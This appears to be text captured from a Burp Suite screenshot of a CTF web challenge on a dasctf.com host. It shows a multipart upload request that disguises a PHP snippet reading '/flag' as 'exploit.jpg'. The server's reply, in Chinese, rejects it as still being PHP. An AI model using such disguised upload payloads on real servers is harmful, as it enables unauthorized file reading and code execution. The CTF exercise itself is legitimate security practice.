 Send
Cancel
Burp AI
Target: http://26f7b22
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 POST / HTTP/1.1
2 Host: 26f7b2281aa48ef364b5b97d.http-ctf2.dasctf.com
3 Content-Length: 328
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybs17Y73rgkM41NA8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0
Safari/537.36
9 Origin: http://26f7b2281aa48ef364b5b97d.http-ctf2.dasctf.com
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
11 Referer: http://26f7b2281aa48ef364b5b97d.http-ctf2.dasctf.com/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=b10bcf7d6f88aace26f5e18b9c82beef
14 Connection: keep-alive
15
16 ------WebKitFormBoundarybs17Y73rgkM41NA8
17 Content-Disposition: form-data; name="uploaded"; filename="exploit.jpg"
18 Content-Type: image/jpeg
19
20 <?php echo file_get_contents("/flag");?>
21 ------WebKitFormBoundarybs17Y73rgkM41NA8
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundarybs17Y73rgkM41NA8--
26
上传文件 选择文件 未选择任何文件 上传
诶，别蒙我啊，这标志明显还是php啊